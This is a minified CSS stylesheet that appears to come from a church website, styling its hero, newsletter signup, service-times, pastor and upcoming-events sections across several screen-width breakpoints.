.gform_validation_error form{display:block}#newsletter-section .gform_validation_error .gform_body,#newsletter-section .gform_validation_error .gform_footer{width:100%}#newsletter-section .gform_validation_error .gform_button{width:100%;margin:10px 0;border-radius:27.5px}#newsletter-section .gform_validation_error li#field_5_2 input{border-bottom-right-radius:27.5px;border-top-right-radius:27.5px}#newsletter-section ul.gform_fields li input::-webkit-input-placeholder{color:#bdbdbd;font-family:Amiko}#newsletter-section ul.gform_fields li input::-moz-placeholder{color:#bdbdbd;font-family:Amiko}#upcoming-events .ruled-heading{color:#6954c3}#upcoming-events .ruled-heading:after{margin:5px auto;background:#6954c3}#upcoming-events .uk-button-primary{background:#6954c3}#upcoming-events .uk-button-primary:hover{background:transparent;color:#6954c3;border-color:#6954c3}#upcoming-events .mec-event-footer,#upcoming-events .mec-time-details,#upcoming-events .mec-end-date-label,#upcoming-events .event-color{display:none}#upcoming-events .mec-event-list-standard .mec-date-details:before{content:none}#upcoming-events article{margin-bottom:15px}#upcoming-events article > .mec-topsec{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;background:#fff;border-radius:5px}#upcoming-events article > .mec-topsec .col-md-3{border:none;background:linear-gradient(#6954c3, #8272ce);width:23%;padding:10px 15px 0;height:auto;border-top-left-radius:5px;border-bottom-left-radius:5px;text-align:center}#upcoming-events article > .mec-topsec .col-md-3 *{color:#fff;font-family:'Amiko', Helvetica, Arial, sans-serif}#upcoming-events article > .mec-topsec .col-md-3 .month{font-weight:400;font-size:33px;display:block;padding-right:0;line-height:1}#upcoming-events article > .mec-topsec .col-md-3 .day{font-weight:700;display:block;font-size:66px;line-height:1}#upcoming-events article > .mec-topsec .col-md-3 .mec-date-details{padding-left:0;margin:0}#upcoming-events article > .mec-topsec .mec-event-image-wrap{display:none}#upcoming-events article > .mec-topsec .col-md-6{width:77%;padding:15px 60px 15px 15px}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-content{padding:0}#upcoming-events article > .mec-topsec .col-md-6 *{color:#8373ce}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-title{font-size:24px}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-title a:after{font-family:FontAwesome;content:"\f054";position:absolute;right:30px;top:-webkit-calc(50% - 15px);top:-ms-calc(50% - 15px);top:calc(50% - 15px);font-size:30px;font-weight:100;color:#c9c4e9}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-description{font-size:20px;font-family:pt-serif, serif}#upcoming-events .mec-load-more-button{font-family:'Amiko', Helvetica, Arial, sans-serif;color:#6954c3;border:none}#upcoming-events .mec-load-more-button:hover{background:#6954c3;color:#fff}#upcoming-events .uk-container{max-width:780px}.mec-modal-wrap article > .mec-events-event-image img{width:inherit}.mec-modal-wrap article > .col-md-4{display:none}.mec-modal-wrap article > .col-md-8{float:none;width:100%;padding:0 20px}.mec-modal-wrap article > .col-md-8 .mec-event-sharing ul{padding-left:0}.mec-modal-wrap article > .col-md-8 .mec-events-meta-group{margin-left:0 !important}.mec-modal-wrap article > .col-md-8 .countdown-w{padding:0}.mec-modal-wrap article > .col-md-8 .countdown-w .clockdiv li p{margin-top:0}@media only screen and (max-width:1899px){#block-section .uk-container .uk-child-width-1-2\@xl > *{width:49%}#block-section .uk-container h1{font-size:48px}#block-section .uk-container #left img{max-width:97%}#block-section .uk-container #left p{font-size:100px}#block-section .uk-container #grid .uk-first-column{margin-right:12px}}@media only screen and (max-width:1599px){#hero-section h1 p{font-size:48px}#text-section .uk-container h3{font-size:26px}#block-section .uk-container > div{height:850px}#block-section .uk-container .uk-grid > div:first-child{margin-right:10px}#block-section .uk-container #four-block{height:calc(100% - 120px)}#block-section .uk-container #four-block > div{padding-right:10px}#block-section .uk-container #four-block > div > div:nth-child(2){padding:10px 0}#block-section .uk-container > div > div:nth-child(1) .uk-first-column{height:400px;width:400px}#block-section .uk-container .uk-child-width-1-2\@xl > *{width:49%}#block-section .uk-container h1{height:110px;font-size:36px}#block-section .uk-container #left img{max-width:97%}#block-section .uk-container #left p{font-size:90px}#block-section .uk-container #grid .uk-first-column{margin-right:12px}}@media only screen and (max-width:1299px){#hero-section h1 span{font-size:28px}#block-section .uk-container > div{height:700px}#block-section .uk-container #four-block{height:calc(100% - 93px)}#block-section .uk-container #four-block .line1 a p{font-size:18px}#block-section .uk-container #four-block .line2 a p{font-size:18px}#block-section .uk-container .uk-child-width-1-2\@xl > *{width:49%}#block-section .uk-container h1{height:83px;font-size:36px}#block-section .uk-container h1 a{padding:20px 50px}#block-section .uk-container #left img{max-width:95%}#block-section .uk-container #left p{font-size:70px}#block-section .uk-container #grid .uk-first-column{margin-right:12px}}@media only screen and (max-width:1199px){#newsletter-section h3{font-size:24px;padding-top:24px}#circle-feature p{min-height:135px}#text-section .uk-container h3{font-size:24px}#block-section .uk-container > div > div:nth-child(1) .uk-first-column{height:300px;width:300px}#block-section .uk-container .uk-child-width-1-2\@xl > *{width:48%}#block-section .uk-container h1{font-size:36px}#block-section .uk-container h1 a{padding:20px 20px}#block-section .uk-container #left img{max-width:88%}#block-section .uk-container #left p{font-size:60px}#word-section .uk-container{max-width:800px}#word-section .uk-container h1{font-size:40px}#word-section .uk-container p{font-size:22px}#word-section2 .uk-container{max-width:800px}#word-section2 .uk-container h1{font-size:40px}#word-section2 .uk-container .uk-margin{font-size:22px}#word-section2 .uk-container .uk-margin .uk-button-default{font-size:20px;padding:10px 20px;letter-spacing:0}}@media only screen and (max-width:1024px){#block-section .uk-container > div{height:550px}}@media only screen and (max-width:959px){#hero-section h1 p{font-size:45px}#block-section .uk-container > div{height:auto}#block-section .uk-container .uk-grid > div:first-child{margin-right:0px}#block-section .uk-container #four-block{height:824px;padding:0 20px;justify-content:center}#block-section .uk-container #four-block .line1 a p{font-size:20px}#block-section .uk-container #four-block .line2 a p{font-size:20px}#block-section .uk-container #four-block .line2{padding-right:0}#block-section .uk-container .uk-flex{height:600px;margin-bottom:12px}#block-section .uk-container .uk-flex > div{margin-left:15px;margin-right:17px}#block-section .uk-container h1{margin-right:0px}#pastor-section .uk-grid-item-match > .uk-panel{width:100%}#visitor-section .uk-container{padding:40px 0 0}#visitor-section .uk-grid > div:first-child{padding:0 20px 35px 60px}#visitor-section .uk-grid > div:last-child{padding:50px 20px 35px 60px}#service-times #services-box > div:first-child p{font-size:30px}#service-times #services-box > div:nth-child(2){margin:0 35px}#service-times #services-box > div:nth-child(2) h3,#service-times #services-box > div:last-child h3{font-size:40px}#service-times #services-box > div:nth-child(2) h3 strong,#service-times #services-box > div:last-child h3 strong{font-size:60px}#service-times #services-box > div:nth-child(2) p,#service-times #services-box > div:last-child p{font-size:20px}#newsletter-section ul.gform_fields li input,#newsletter-section .gform_button{font-size:15px;padding:2px}#newsletter-section .uk-container{padding:0 15px}#newsletter-section .uk-container #gform_wrapper_5{display:flex;justify-content:center;align-items:center}#newsletter-section .uk-container #gform_wrapper_5 #input_5_2{width:300px}#newsletter-section .uk-container > div > div:nth-child(2){margin:0}#newsletter-section .uk-container h3{font-size:40px}#newsletter-section .uk-container .gform_wrapper{margin:15px 150px}#newsletter-section .uk-container .gform_wrapper #gform_5{margin-top:-20px}#newsletter-section .uk-container .gform_wrapper #gform_5 .gform_body{margin-top:-17px}#newsletter-section .uk-container .gform_wrapper #gform_5 .gform_footer.left_label{margin-left:36px}#newsletter-section .uk-container .gform_wrapper #gform_5 .gform_footer.left_label .gform_button{padding:10px 30px}#upcoming-events article > .mec-topsec .col-md-6{min-height:inherit}}@media only screen and (max-width:768px){.mec-modal-wrap article > .col-md-8 .mec-events-meta-group{padding-top:0}#hero-section > div{height:750px}#hero-section h1 p{font-size:42px}#hero-section .el-item.uk-first-column{padding:0}#hero-section .el-item{padding:0}#text-section{padding-top:15px;padding-bottom:15px}#text-section .uk-container h3{font-size:19px}#block-section .uk-container #four-block{padding:0;height:700px}#block-section .uk-container h1{height:auto}#block-section .uk-container .uk-flex{height:600px;margin-bottom:12px}#block-section .uk-container .uk-flex > div{margin:0}#newsletter-section .uk-container h3{font-size:36px}#newsletter-section .uk-container .gform_wrapper{margin:15px 80px}}@media only screen and (max-width:639px){#block-section #grid > div > div:nth-child(3){order:4}#footer-section .uk-container #widget-nav_menu-4 ul{display:flex;align-items:center;justify-content:center;flex-direction:column}#hero-section > div{height:650px}#hero-section .uk-container{height:400px}#hero-section h1{line-height:0.5}#hero-section h1 p{font-size:35px;line-height:1.1}#hero-section h1 span{font-size:24px}#hero-section .two-button > div > div:nth-child(1) a{font-size:20px;padding-left:45px;padding-right:45px}#hero-section .two-button > div > div:nth-child(2){background:#f2cd6a}#hero-section .two-button > div > div:nth-child(2) a{font-size:20px}#hero-section .two-button > div > div:nth-child(2) a:hover{color:#9d182f}#text-section .uk-container h3{font-size:18px;line-height:1}#word-section .uk-container h1{font-size:30px}#word-section .uk-container .uk-margin p{font-size:20px}#word-section2 .uk-container h1{font-size:30px}#word-section2 .uk-container .uk-margin{font-size:20px}#newsletter-section .uk-container .gform_wrapper #gform_5 .gform_footer.left_label .gform_button{padding:3px 0}#newsletter-section .uk-container h3{font-size:24px}#newsletter-section .uk-container .ginput_container.ginput_container_email{margin-top:10px}#newsletter-section .uk-container .gform_wrapper{margin:5px 0px;margin-left:30px}#newsletter-section .uk-container .gform_wrapper #gform_5 .gform_footer.left_label{margin-left:0;margin-bottom:20px}#newsletter-section .uk-container .gform_wrapper #gform_5 .gform-button{padding:0}#event-slider .wk-dotnav{bottom:4px}#event-slider .wk-dotnav li{padding:0 2px !important}#event-slider .wk-dotnav li a{height:12px;width:12px}#block-section .uk-container #four-block{height:340px}#block-section .uk-container #four-block .line1 a p{font-size:18px;margin:0 auto;text-align:center}#block-section .uk-container #four-block .line2 a p{font-size:18px;margin:0 auto;text-align:center}#block-section .uk-container > div > div:nth-child(1) .uk-first-column{height:200px;width:200px}#block-section .uk-container > div > div:nth-child(2){margin-right:0px}#block-section .uk-container .uk-flex{height:300px;margin-bottom:12px}#block-section .uk-container .uk-flex > div{margin-left:15px;margin-right:17px}#block-section .uk-container h1{margin-right:0}#block-section .uk-container > .uk-grid-margin > div:nth-child(2){margin-top:15px}#block-section .uk-container .uk-first-column .uk-flex > div{padding-left:20px;margin:0}#block-section .uk-container .uk-child-width-1-2\@xl > *{width:100%}#block-section .uk-container h1{font-size:24px}#block-section .uk-container h1 a{padding:18px 50px}#block-section .uk-container #grid .uk-first-column{margin-right:0}#footer-text-section .uk-container{padding:0}#footer-text-section .uk-container .uk-margin{padding-top:20px}#footer-text-section .uk-container p{font-size:18px}#footer-text-section .uk-container p span{font-size:32px}#service-times #services-box{display:block;text-align:center}#service-times #services-box > div:nth-child(2){margin:25px 0}#newsletter-section form{display:block}#newsletter-section .gform_body,#newsletter-section .gform_footer{width:100%}#newsletter-section ul.gform_fields{display:block}#newsletter-section ul.gform_fields li{width:100%}#newsletter-section .gform_button{width:100%}#newsletter-section ul.gform_fields li input,#newsletter-section .gform_button{margin:10px 0;border-radius:27.5px}#upcoming-events article > .mec-topsec{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}#upcoming-events article > .mec-topsec .col-md-3{width:100%;border-top-left-radius:5px;border-bottom-left-radius:0;border-top-right-radius:5px;display:block}#upcoming-events article > .mec-topsec .col-md-6{width:100%;display:block;padding-right:15px}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-title a:after{content:none}#upcoming-events article > .mec-topsec .mec-event-image-wrap{display:none}}#tm-main .uk-container > div > div:first-child{width:calc(100% * 2 / 3.001);order:2}#tm-main .uk-container > div aside{width:calc(100% * 1 / 3.001)}#post-23 .uk-margin-medium > div > div:nth-child(2) h3:after{margin:5px auto;background:white;height:1px;width:211px;content:"";display:block;margin-top:15px}#post-23 .uk-margin-medium > div > div:nth-child(2) .wk-panel .wk-margin{padding:0 53px}#post-23 .uk-margin-medium > div > div:nth-child(2) .wk-panel .wk-margin a{color:#f2cd6a}#post-23 .uk-margin-medium > div > div:nth-child(2) .wk-panel .wk-margin a:hover{color:#9d182f}#post-23 .uk-margin-medium > div > div:nth-child(2) .wk-panel .wk-margin > p:nth-child(2){margin-left:10px}#post-23 .uk-margin-medium .wk-panel{background:linear-gradient(#000, #750909, #000)}#post-23 .uk-margin-medium .wk-panel .wk-margin{padding:0 24px}#post-23 .uk-margin-medium .wk-panel .wk-margin p{color:white}#post-23 .uk-margin-medium .wk-panel img{display:flex}#post-23 .uk-margin-medium .wk-panel h3{color:white;text-align:center;font-size:30px;font-weight:bold;margin-top:40px;text-transform:none}#post-23 .uk-margin-medium .wk-panel h3:after{margin:5px auto;background:white;height:1px;width:320px;content:"";display:block;margin-top:15px}#post-23 .uk-margin-medium .wk-panel ul li{color:white}#post-23 .uk-margin-medium .wk-panel ul li a{color:#f2cd6a}aside .uk-grid-margin.uk-first-column{margin-top:15px}aside #widget-media_image-2 img{display:none}.page-id-371 aside #widget-media_image-2 img{display:block}.single-featured-image-header{position:relative}.single-featured-image-header img{width:100%}.single-featured-image-header .entry-title{position:absolute;width:100%;height:100%;top:0;left:0}.single-featured-image-header .entry-title h1{color:#fff;font-size:75px;font-weight:900;padding:0 15px;text-transform:uppercase;text-align:center;margin:0;letter-spacing:5px}#post-980 iframe{width:100%}.page-id-919 em{color:#062f5f}#tm-main em{color:#062f5f}#tm-main ul{color:#062f5f;font-weight:500}#tm-main h3{color:#062f5f;text-transform:uppercase;margin-bottom:10px}#tm-main h2{color:#9d182f;text-transform:uppercase}#tm-main table{color:#062f5f}#tm-main table a{color:#062f5f;text-decoration:underline}#tm-main table em{font-size:18px}#tm-main .uk-container{max-width:1400px}#tm-main .uk-container iframe{width:100%}#tm-main .uk-container .uk-margin-medium a{color:#204e99}#tm-main .uk-container .uk-margin-medium a:hover{color:#9d182f}#tm-main .uk-container article > .uk-margin-large-bottom{margin:0 !important}#tm-main .uk-container article > .uk-margin-large-bottom img.size-post-thumbnail{display:none}#tm-main .uk-container article > h1.uk-article-title{display:none}#tm-main .uk-container article > h2.subtitle{font-size:36px;color:#6b5189;margin-top:0}#tm-main .uk-container article > h2.subtitle:after{content:"";background:#fad281;width:100px;height:3px;display:block;margin-top:3px}#tm-main .uk-container article > .uk-margin-medium{margin-top:0 !important}#tm-main .uk-container article > .uk-margin-medium h2{letter-spacing:4px;text-transform:uppercase;font-size:54px;font-weight:900;color:#9d182f}#tm-main .uk-container article > .uk-margin-medium h2 span{color:#f2cd6a}#tm-main .uk-container article > .uk-margin-medium p{font-weight:500;font-size:22px;color:#062f5f}.mec-full-calendar-wrap .mec-calendar-events-sec > article > .mec-event-title > .event-color{display:none}@media only screen and (max-width:1599px){.single-featured-image-header .entry-title h1{font-size:56px}#tm-main #post-371 .uk-margin-medium h2{font-size:46px}}@media only screen and (max-width:1299px){#tm-main .uk-container article > .uk-margin-medium h2{font-size:34px}.single-featured-image-header .entry-title h1{font-size:40px;margin-top:90px}#post-23 .uk-margin-medium img{width:42%}#post-23 .uk-margin-medium > div > div:nth-child(2) .wk-panel .wk-margin{padding:0 40px}#post-23 .uk-margin-medium .wk-panel .wk-margin{padding:0 20px}#post-23 .uk-margin-medium .wk-panel .wk-margin p{font-size:18px}#post-23 .uk-margin-medium .wk-panel h3{font-size:24px;margin-top:30px}#post-23 .uk-margin-medium .wk-panel ul li{font-size:18px}}@media only screen and (max-width:959px){.single-featured-image-header .entry-title h1{font-size:30px}.page-id-371 aside #widget-media_image-2 img{margin-left:32px;width:70%}aside #widget-widgetkit-2{max-width:560px;margin:0 auto}#tm-main .uk-container > div > div:first-child{width:100%;order:1}#tm-main .uk-container > div aside{width:80%;order:2;margin:0 auto}#tm-main .uk-container{max-width:680px}#tm-main .uk-container #widget-widgetkit-2 > div:first-child{display:flex;justify-content:center;align-items:center}.page-id-371 aside #widget-media_image-2 img{margin:0 auto}.page-id-371 #tm-main .uk-container{max-width:680px}.page-id-371 #tm-main .uk-container #widget-widgetkit-2 > div:first-child{display:flex;justify-content:center;align-items:center}}@media only screen and (max-width:639px){#post-1047 figure.alignright.is-resized{display:none}aside #widget-widgetkit-2{max-width:480px;margin:0 auto}#tm-main .uk-container article > .uk-margin-medium h2{font-size:26px}#tm-main table{font-size:13px}#tm-main table em{font-size:11px}.single-featured-image-header{height:250px}.single-featured-image-header img{height:100%;object-fit:cover;object-position:center}.single-featured-image-header .entry-title h1{font-size:24px;margin-top:70px}#tm-main .uk-margin-medium h3{font-size:24px}#tm-main .uk-margin-medium p{font-size:17px !important}#tm-main #post-371 .uk-margin-medium h2{font-size:20px}#tm-main #post-371 .uk-margin-medium p{font-size:16px}.page-id-371 aside #widget-media_image-2 img{width:80%}aside #widget-widgetkit-2 > div > div:nth-child(2){margin-left:0px}aside #widget-widgetkit-2 > div > div:nth-child(4){margin-left:0px}}body:not(.home) .ruled-heading:after{background:#fad281}#subpage-text h2{color:#6b5189;font-size:36px}#subpage-middle .uk-container{background:#5d4577;padding:50px 20px;max-width:700px}#subpage-middle .uk-container .uk-first-column p{color:#fff;margin-top:0}#subpage-middle .uk-container .uk-first-column h3{color:#ac9bc2;margin:0}#subpage-middle .uk-container .uk-first-column h2{color:#fff}#subpage-bottom h3{color:#4e3a64}@media only screen and (max-width:479px){#tm-main aside #widget-widgetkit-2 > div > div:nth-child(3){order:4}}